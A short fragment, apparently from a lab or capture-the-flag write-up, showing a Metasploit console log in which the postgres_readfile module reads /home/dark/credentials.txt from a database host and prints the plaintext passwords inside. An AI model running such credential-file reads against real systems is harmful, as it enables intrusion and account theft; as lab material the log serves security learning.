 msf6 auxiliary(admin/postgres/postgres_readfile) > set rfile /home/dark/credentials.txt
rfile => /home/dark/credentials.txt
msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 10.10.51.85
Query Text: 'CREATE TEMP TABLE IpSSZYBCqbuJc (INPUT TEXT);
COPY IpSSZYBCqbuJc FROM '/home/dark/credentials.txt';
SELECT * FROM IpSSZYBCqbuJc'
input
-----
dark: #!hackme
dark:qwerty1234#!hackme
[+] 10.10.51.85:5432 Postgres - /home/dark/credentials.txt saved in /root/.msf4/loot/20250424032330_default_10.10.51.85_postgres.file_155232.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) >